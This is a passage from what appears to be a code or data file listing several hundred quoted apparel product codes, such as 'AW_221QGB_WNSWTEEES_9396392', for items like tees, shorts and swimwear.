        'AW_39299B_MESHHOODI_9396357',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_23099A_PUMAXXOGR_9396506',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_84599A_UACLASSIC_9396656',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_10099B_BODYSUIT_9390117',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_100QGA_OWNTHERUN_9328171',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_29299A_TSHIRTMAN_9396252',
        'AW_219QGA_NBASKYPRI_9390324',
        'AW_85299B_BODY_9396359',
        'AW_269QGA_MNCLASSIC_9390482',
        'AW_269QGA_MNCLASSIC_9391482',
        'AW_23099B_DOYOUTEE_9391640',
        'AW_84699A_MJSWTEEBR_9391653',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_269QGA_OTWLODGES_9396742',
        'AWL_939845_03',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_269QGA_CLASSICMI_9396847',
        'AW_850QGB_ROCESTERT_9391859',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_230QGA_CLASSICSL_9397108',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJJDAIRST_9326245',
        'AW_846QGA_MJJDAIRST_9327245',
        'AW_846QGA_MJJDAIRST_9328245',
        'AW_219QGA_NBASKYAOP_9399249',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_846QGA_MJBRANDGF_9321294',
        'AW_846QGA_MJBRANDGF_9326294',
        'AW_846QGA_MJBRANDGF_9321295',
        'AW_846QGA_MJBRANDGF_9326295',
        'AW_846QGA_MJBRANDGF_9321297',
        'AW_846QGA_MJBRANDGF_9326297',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_10099B_TEEDRESS_9399315',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_13399A_TTCTEE_9396327',
        'AW_133QHB_VOLTAGEDR_9390332',
        'AW_219QGA_NECHARACT_9390334',
        'AW_219QGA_NBASKYAOP_9395356',
        'AW_360QGA_SOGYSS_9391411',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_219QGA_DRIPGRAPH_9397132',
        'AW_219QGA_DRIPGRAPH_9392139',
        'AW_219QGA_DRIPGRAPH_9396909',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_230QGA_DOWNTOWNG_9399101',
        'AW_230QGA_DOWNTOWNG_9321274',
        'AW_230QGA_DOWNTOWNG_9326274',
        'AW_218OBQA_IMPACTRUN_9328103',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_269QGA_MNOFFTHEW_9399334',
        'AW_100QGA_MCAPSTEE_9393507',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_100QGA_MCAPSTEE_9396507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_218OBQA_PRINTEDIM_9327108',
        'AW_218OBQA_GRAPHICIM_9329113',
        'AW_218OBQA_IMPACTRUN_9326222',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_850QEB_CREWNECKS_9399142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_22199A_MIAMNKSWG_9396435',
        'AW_121QGA_PWSSTSHIR_9391665',
        'AW_121QGA_PWSSTSHIR_9399665',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_100QOB_ONEPIECES_9395182',
        'AW_845OBQA_UAISOCHIL_9321181',
        'AW_121QGA_PWSSTSHIR_9326256',
        'AW_197QGA_MENTEESHI_9391384',
        'AW_197QGA_MENTEESHI_9397384',
        'AW_197QGA_MENTEESHI_9391385',
        'AW_197QGA_MENTEESHI_9399385',
        'AW_197QGA_MENTEESHI_9391399',
        'AW_197QGA_MENTEESHI_9399399',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_197OBRA_MENSHORTS_9391878',
        'AW_197OBRA_MENSHORTS_9395878',
        'AW_197OBRA_MENSHORTS_9396878',
        'AW_859QGA_GRAPHICTE_9390991',
        'AW_859QGA_GRAPHICTE_9395991',
        'AW_859QGA_GRAPHICTE_9396991',
        'AW_269QGA_MNLEFTCHE_9399919',
        'AW_221QGA_MNSWCLUBT_9399774',
        'AW_221QGA_MNSWCLUBT_9399780',
        'AW_202QGA_SSORIGINA_9399849',
        'AW_202QGA_SSORIGINA_9399853',
        'AW_202QGA_SSORIGINA_9399854',
        'AW_133QGA_ConverseC_9399833',
        'AW_100QGA_ESSENTIAL_9399872',
        'AW_100QGA_ESSENTIAL_9399873',
        'AW_230QGA_CLASSICSB_9399985',
        'AW_100QGA_FNEET_9399986',
        'AW_100QGA_RUNITTEEM_9329985',
        'AW_221QGA_MNSWTEECL_9399724',
        'AW_221QGA_MNSWTEECL_9399784',
        'AW_221QGA_MNSWTEECL_9399787',
        'AW_846QGA_MJBRANDGF_9399802',
        'AW_846QGA_MJBRANDGF_9399803',
        'AW_39199A_SPEEDYTEE_9399809',
        'AW_846QGA_MJBRANDGF_9399814',
        'AW_846QGA_MJBRANDGF_9399815',
        'AW_202QGA_SSRELAXED_9399850',
        'AW_202QGA_SSRELAXED_9399856',
        'AW_202QGA_SSRELAXED_9399857',
        'AW_202QGA_SSRELAXED_9399858',
        'AW_360QGA_SFREESTYL_9399764',
        'AW_360QGA_SFREESTYL_9399765',
        'AW_100QGA_NEWCTEE_9399867',
        'AW_100QGA_CAMOTONGU_9399870',
        'AW_23099A_GRAPHICLO_9399871',
        'AW_269QGA_MNCLASSIC_9399914',
        'AW_269QGA_CLASSICMI_9399922',
        'AW_269QGA_MNCLASSIC_9399924',
        'AW_269QGA_CLASSICMI_9399925',
        'AW_269QGA_MNCLASSIC_9399927',
        'AW_230QGA_DOWNTOWNG_9399982',
        'AW_230QGA_DOWNTOWNG_9399983',
        'AW_846QGA_MJFLTESSH_9399705',
        'AW_846QGA_MJFLTMVPS_9399707',
        'AW_846QGA_MJFLTMVPS_9399709',
        'AW_846QGA_MJFLTESSH_9399710',
        'AW_846QGA_MJBRANDGF_9399711',
        'AW_846QGA_MJBRANDGF_9399712',
        'AW_846QGA_MJBRANDGF_9399714',
        'AW_100QGA_D4RTEEMEN_9329986',
        'AW_197QGA_TSHIRT_9399757',
        'AW_197QGA_TSHIRT_9399758',
        'AW_218OBQA_IMPACTRUN_9326200',
        'AW_221QEA_MNSWCLUBC_9197124',
        'AW_221QEA_MNSWCLUBC_9195301',
        'AW_221QEA_MNKCLUBBB_9196231',
        'AW_221QEA_MNKCLUBBB_9199231',
        'AW_138QEA_SWEATSHIR_9196308',
        'AW_138QEA_SWEATSHIR_9199308',
        'AW_221QBA_MNSWCLUBH_9197315',
        'AW_269QBA_SIDESTRIP_9198120',
        'AW_221QBA_MNKCLUBBB_9193261',
        'AW_221QBA_MNKCLUBBB_9199261',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_221QBA_MNKCLUBBB_9196222',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_283OBBA_TJMSHERPA_9195115',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_100QBA_CAMOAOPHO_9190128',
        'AW_100QBA_3STRIPESF_9195149',
        'AW_269QBA_2023PRIDE_9196286',
        'AW_230QBA_DOWNTOWNG_9121363',
        'AW_230QBA_DOWNTOWNG_9126363',
        'AW_121QEA_PWPULLOVE_9191126',
        'AW_121QEA_PWPULLOVE_9199126',
        'AW_283QEA_TJMCORPLO_9193384',
        'AW_283QBA_TJMRLXXSB_9196393',
        'AW_100QEA_ESSENTIAL_9199741',
        'AW_100QBA_ESSENTIAL_9199142',
        'AW_846QEA_MJESSFLCC_9199703',
        'AW_846QEA_MJESSFLCC_9199704',
        'AW_221QEA_MNKCLUBFT_9199724',
        'AW_221QBA_MNSWCLUBH_9199734',
        'AW_221QBA_MNSWCLUBH_9199736',
        'AW_221QBA_MNSWCLUBH_9199738',
        'AW_100QBA_ESSENTIAL_9199786',
        'AW_221QEA_MNKCLUBFT_9199822',
        'AW_221QBA_MNSWCLUBH_9199824',
        'AW_221QEA_MNKCLUBFT_9199825',
        'AW_221QEA_MNKCLUBFT_9199826',
        'AW_221QBA_MNSWCLUBH_9199827',
        'AW_221QEA_MNKCLUBBB_9199728',
        'AW_202QEA_NEWORIGIN_9199923',
        'AW_202QEA_NEWORIGIN_9199924',
        'AW_190OBKA_222BANDAA_9129980',
        'AW_190OBKA_222BANDAA_9129981',
        'AW_190OBKA_222BANDAA_9129982',
        'AW_221QBA_MNKCLUBBB_9199722',
        'AW_221QBA_MNKCLUBFT_9199726',
        'AW_221QBA_MNKCLUBBB_9199727',
        'AW_221QBA_MNKCLUBBB_9199729',
        'AW_221QBA_MNKCLUBFT_9199732',
        'AW_221QBA_MNKCLUBFT_9199733',
        'AW_100QBA_NEWCHOODI_9199793',
        'AW_221QEA_MNKCLUBFT_9199831',
        'AW_221QEA_MNKCLUBFT_9199833',
        'AW_846QBA_MJESSFLCP_9199846',
        'AW_846QEA_MJFLTMVPG_9199854',
        'AW_846QEA_MJFLTMVPG_9199855',
        'AW_846QBA_MJESSFLCP_9199859',
        'AW_202QBA_NEWORIGIN_9199921',
        'AW_202QBA_NEWORIGIN_9199922',
        'AW_850QEA_CREWNECKS_9199844',
        'AW_121QEA_PWPULLOVE_9199935',
        'AW_230QBA_DOWNTOWNG_9199974',
        'AW_221QBA_MNKCLUBPO_9129975',
        'AW_230QBA_DOWNTOWNG_9199975',
        'AW_221QBA_MNKCLUBPO_9129976',
        'AW_846QBA_MJESSSTMT_9199698',
        'AW_846QBA_MJFLTMVPS_9199853',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_230QKA_ESS2ColSh_9595163',
        'AW_230QKA_ESS2ColSh_9596163',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_221QKB_WNKSMLSSI_9525113',
        'AW_845OBQA_UALAUNCHS_9526150',
        'AW_269QKB_INVERTSHO_9599152',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_100QKA_ESSENTIAL_9595356',
        'AW_100QKA_ESSENTIAL_9596356',
        'AW_100QKA_ESSENTIAL_9599356',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_221QPA_5VOLLEYSH_9527215',
        'AW_221QPA_5VOLLEYSH_9528215',
        'AW_221QPA_5VOLLEYSH_9529215',
        'AW_845OBQA_UALAUNCHS_9521100',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9528130',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_845OBQA_UALAUNCHS_9528200',
        'AW_221QKA_MNKCLUBFT_9591353',
        'AW_221QKA_MNKCLUBFT_9595353',
        'AW_221QKA_MNKCLUBFT_9596353',
        'AW_221QKA_MNKCLUBFT_9598353',
        'AW_22199B_WNKDRYSHO_9596156',
        'AW_100QKA_CShort_9596100',
        'AW_218OBQA_IMPACTRUN_9522103',
        'AW_84599B_TECHSHORT_9599142',
        'AW_22199B_WNSWGYMVN_9596143',
        'AW_218OBQA_IMPACTRUN_9526204',
        'AW_106OBQA_FUJITRAIL_9529293',
        'AW_39199A_FLEECESHO_9599296',
        'AW_23099A_REBELWOVE_9596298',
        'AW_218OBQA_PRINTEDIM_9527108',
        'AW_218OBQA_GRAPHICIM_9529113',
        'AW_218OBQA_IMPACTRUN_9526222',
        'AW_219QKA_DRIPGRAPH_9592108',
        'AW_219QKA_DRIPGRAPH_9596315',
        'AW_846QKA_MJDFSPRTD_9521218',
        'AW_846QKA_MJDFSPRTD_9525218',
        'AW_846QKA_MJDFSPRTD_9526218',
        'AW_846QKA_MJDFSPRTD_9528218',
        'AW_219QKA_NBASKYPRI_9596308',
        'AW_219QKA_NBASKYPRI_9596310',
        'AW_100QKA_MCAPSSHO_9593342',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_100QKA_MCAPSSHO_9596342',
        'AW_221QKB_WNSWSHORT_9597362',
        'AW_221QKA_MNKCLUBFT_9591363',
        'AW_221QKA_MNKCLUBFT_9596363',
        'AW_230QKA_DOWNTOWNS_9593134',
        'AW_230QKA_DOWNTOWNS_9599134',
        'AW_845OBQA_UAVANISHW_9526156',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_22199B_WNSWSHORT_9592326',
        'AW_22199B_WNSWSHORT_9597326',
        'AW_22199B_WNKDRYSHO_9596328',
        'AW_221QKA_MNKCLUBFT_9596378',
        'AW_221QKA_MNKCLUBFT_9597378',
        'AW_360QPA_VBOX_9525138',
        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_846QPA_MJJUMPMAN_9520103',
        'AW_121QKA_WO6WOVENS_9526256',
        'AW_121QKA_WO6WOVENS_9591348',
        'AW_121QKA_WO6WOVENS_9599348',
        'AW_850QKB_SHORTS_9596352',
        'AW_197QKA_MENSHORTS_9599100',
        'AW_859QKA_BERMUDAFL_9596325',
        'AW_100QKA_3STRIPESH_9599969',
        'AW_230QKA_CLASSICSB_9599995',
        'AW_221QKA_MNKCLUBFT_9599955',
        'AW_221QKA_MNKCLUBFT_9599957',
        'AW_221QKA_MNKCLUBFT_9599958',
        'AW_846QKA_MJDFSPRTD_9599963',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QGA_SPEEDYTEE_9392133',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_295QKA_AWLABBASI_9592272',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_23299B_FRENCHTER_9396905',
        'AW_295QBA_AWLABSMAL_9194543',
        'AW_295QBA_AWLABSMAL_9199543',
        'AW_283QAA_TJMCOLORB_9729100',
        'AW_360QAA_RAINFORES_9727105',
        'AW_219QAA_NECONTRAS_9799117',
        'AW_360QAA_RAINFORES_9729993',
        'AW_230QIA_ESS2ColLo_9299372',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9291139',
        'AW_22199B_WNSWLEGAS_9296288',
        'AW_221QIA_MNSWCLUBJ_9297315',
        'AW_221QIA_MNKCLUBBB_9293238',
        'AW_221QIA_MNKCLUBBB_9299238',
        'AW_221QIA_MNKCLUBBB_9294101',
        'AW_10099B_ADIBREAKP_9297109',
        'AW_100QIA_CAMOSWEAT_9296145',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_121QIA_PWKNITPAN_9291110',
        'AW_283OBJA_SCANTONSL_9299199',
        'AW_283OBJA_SCANTONSL_9299203',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_859QIA_CARGOJOGG_9294511',
        'AW_859QIA_CARGOJOGG_9297511',
        'AW_221QIA_MNSWCLUBJ_9299837',
        'AW_221QIA_MNSWCLUBJ_9299838',
        'AW_221QIA_MNSWCLUBJ_9299847',
        'AW_221QIA_MNSWCLUBJ_9299882',
        'AW_221QIA_MNSWCLUBJ_9299884',
        'AW_100QIA_ESSENTIAL_9299851',
        'AW_190QIA_222BANDAR_9229966',
        'AW_190QIA_222BANDAR_9229967',
        'AW_190QIA_222BANDAR_9229968',
        'AW_221QIA_MNKCLUBBB_9299840',
        'AW_221QIA_MNKCLUBBB_9299841',
        'AW_100QIA_3STRIPESP_9299850',
        'AW_100QIA_SSTTP_9299865',
        'AW_100QIA_SSTTP_9299866',
        'AW_100QIA_SSTTP_9299873',
        'AW_846QIA_MJESSFLCP_9299905',
        'AW_846QIA_MJESSFLCP_9299909',
        'AW_256QIA_CORELOGOS_9299935',
        'AW_202OBJA_512SLIMTA_9299936',
        'AW_202OBJA_502TAPERH_9299938',
        'AW_283OBJA_SCANTONSL_9299858',
        'AW_283OBJA_SCANTONSL_9299979',
        'AW_578QPB_BIKINITRI_9625101',
        'AW_578QPB_BIKINITRI_9624136',
        'AW_578QPB_BIKINITRI_9626147',
        'AW_578QPB_BIKINITRI_9629156',
        'AW_578QPB_BIKINITRI_9627169',
        'AW_578QPB_BIKINITRI_9628182',
        'AW_578QPB_BIKINIFAS_9625104',
        'AW_578QPB_BIKINIFAS_9626146',
        'AW_578QPB_BIKINIFAS_9629157',
        'AW_578QPB_BIKINIFAS_9627167',
        'AW_578QPB_BIKINIFAS_9624137',
        'AW_578QPB_BIKINITRI_9624138',
        'AW_578QPB_BIKINITRI_9629158',
        'AW_578QPB_BIKINIFAS_9627168',
        'AW_578QPB_BIKINITRI_9628181',
        'AW_578QPB_BIKINIFAS_9628183',
        'AW_578QPB_BIKINITRI_9628233',
        'AW_578QPB_BIKINITRI_9629233',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_10099A_OVERSIZED_9396976',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_22199B_WNKDRYTAN_9391488',
        'AW_23099A_REBELTEE_9396498',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QGB_TEE_9399148',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWTEECL_9391287',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_100QGB_TEE_9396451',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_22199B_WNKDRYTAN_9396487',
        'AW_100QGB_TEE_9391528',
        'AW_100QGB_TEE_9391544',
        'AW_100QHB_TANKTOP_9396612',
        'AW_100QHB_TANKTOP_9396622',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_845OBQB_UACROSSBA_9625102',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_100QHB_CROPTANK_9398134',
        'AW_845OBQB_UACROSSBA_9625136',
        'AW_845OBQB_UACROSSBA_9627136',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_230QGA_CLASSICSL_9395154',
        'AW_23099B_ARCHIVET7_9396154',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_100QGB_REGULARTS_9398310',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_39299B_MESHCROPP_9396352',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_100QHB_CROPTANK_9395434',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_202QGB_GRAPHICRI_9396455',
        'AWL_939457_02',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_846QGB_WJESSENTE_9399610',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_846QGB_WJESSENTE_9399722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_10099B_EQTTANK_9391865',
        'AW_100QHB_TOP_9398865',
        'AW_221QGB_WNSWSWSHT_9391866',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9395667',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_100QNB_BRATOP_9626106',
        'AW_100QNB_BRATOP_9629106',
        'AW_100QNB_BRATOP_9625119',
        'AW_100QNB_BRATOP_9627119',
        'AW_100QNB_BRATOP_9629119',
        'AW_100QNB_BRATOP_9393130',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_845OBQB_UASTREAKE_9325183',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_846QGB_WJGFXGFTE_9391288',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_159QGA_UNWINDTEE_9396388',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_85299B_LACOLORBL_9396706',
        'AW_230QFB_CLASSICSR_9396816',
        'AW_38599B_MYSTICAL_9393107',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_100QHB_WLNGRIBTA_9398189',
        'AW_221QHB_WNSWESSNT_9393207',
        'AW_221QHB_WNSWESSNT_9396207',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9395696',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QHB_WNSWESSNT_9391983',
        'AW_100QGB_TSHIRTGRA_9396114',
        'AW_218OBQB_IMPACTRUN_9325135',
        'AW_845OBQB_UASTREAKE_9328136',
        'AW_100QGB_TEE_9329153',
        'AW_230QGB_CLASSICSR_9320175',
        'AW_121QNB_WOLOWSUPP_9621186',
        'AW_100QGB_TREFINFIL_9391259',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9390326',
        'AW_221QGB_WNSWTEEBF_9395326',
        'AW_100QGB_TEE_9326353',
        'AW_846QGA_MJFLTESSH_9396394',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_221QGB_WNSWTEEBF_9398426',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_10099A_GAMETEE_9390696',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_10099A_COGLGOT_9391985',
        'AW_10099A_PDXCLASSI_9391320',
        'AW_230QGB_DOWNTOWNR_9393320',
        'AW_230QGB_DOWNTOWNR_9398458',
        'AW_230QGB_DOWNTOWNR_9399458',
        'AW_22199A_MNSWAV15T_9396508',
        'AW_221QGB_WNSWESSNT_9393772',
        'AW_221QGB_WNSWESSNT_9395772',
        'AW_221QGB_WNSWESSNT_9398772',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_22199B_WNSWAIRTO_9391908',
        'AW_221QGB_WNSWSWSHT_9395104',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QNB_PWRMS3S_9629154',
        'AW_121QNB_WOMEDIUMS_9622165',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_121QGB_WOSSTSHIR_9321186',
        'AW_221QHB_WNSWESSNT_9321190',
        'AW_218OBQB_IMPACTRUN_9329205',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_218OBQB_IMPACTRUN_9326305',
        'AW_221QHB_WNSWESSNT_9326390',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_WMVSLCRT_9326476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_269QGB_MICRODITS_9397530',
        'AW_100QMB_DRESS_9396615',
        'AW_221QGB_WNSWSSTOP_9396714',
        'AW_15999A_AARONTEEM_9396732',
        'AW_219QGB_AOPFLORAL_9392147',
        'AW_15999A_RAISTEESS_9396309',
        'AW_221QGA_MNSWNSPTO_9396654',
        'AW_121QNB_WOMEDIUMS_9322110',
        'AW_221QGB_WNSWNSWTO_9399221',
        'AW_121QNB_WOMEDIUMS_9626231',
        'AW_39299B_SINGLETIN_9396297',
        'AW_850QGB_CREWNECKT_9391300',
        'AW_100QGB_TEE_9396410',
        'AW_230QMB_CLASSICSR_9396423',
        'AW_230QMB_CLASSICSR_9398423',
        'AW_230QMB_CLASSICSR_9399424',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9395744',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_845OBQB_UAISOCHIL_9321183',
        'AW_100QMB_DRESS_9399202',
        'AW_086QGB_ALICETSHI_9326223',
        'AW_23099B_PUMAXHELL_9391274',
        'AW_23099A_CLASSICSL_9391344',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_121QNB_WOMEDIUMS_9622519',
        'AW_121QNB_WOMEDIUMS_9626519',
        'AW_23099B_SWANTOP_9396872',
        'AW_121QNB_WOMEDIUMS_9621196',
        'AW_100QOB_BODY_9326310',
        'AW_121QGB_WOSSTSHIR_9321331',
        'AW_121QGB_WOSSTSHIR_9326331',
        'AW_23099B_ARCHIVELO_9396719',
        'AW_221QMB_WNSWESSNT_9393786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_22199A_MNSWTEECL_9391998',
        'AW_850QGB_CREWNECKT_9396300',
        'AW_100QGA_TROPICALT_9396132',
        'AW_39199A_SPEEDYTEE_9391948',
        'AW_846QGA_MJPHOTOSI_9396480',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_22199B_WNSWESSNT_9396968',
        'AW_221QGB_WNSWTEECL_9399828',
        'AW_100QHB_TANKTOP_9399759',
        'AW_846QGB_WJESSENTE_9399816',
        'AW_230QGB_ClassicsS_9399992',
        'AW_230QGB_TEE_9399991',
        'AW_100QGB_TEE_9399930',
        'AW_202QGB_THEPERFEC_9399861',
        'AW_100QGB_RIBTEE_9399890',
        'AW_100QGB_RIBTEE_9399900',
        'AW_100QGB_RIBTEE_9399905',
        'AW_100QNB_BRATOP_9629990',
        'AW_10099B_OFFSHOULD_9390412',
        'AW_221QGB_WNSWTEEES_9329972',
        'AW_221QGB_WNSWTEEES_9329973',
        'AW_100QNB_AERLS3S_9329959',
        'AW_100QNB_BRATOP_9699998',
        'AW_100QNB_BRATOP_9699999',
        'AW_221QGB_WNSWTEEES_9329969',
        'AW_221QGB_WNSWTEEES_9329976',
        'AW_221QGB_WNSWTEEBF_9399830',
        'AW_221QHB_WNSWESSNT_9399831',
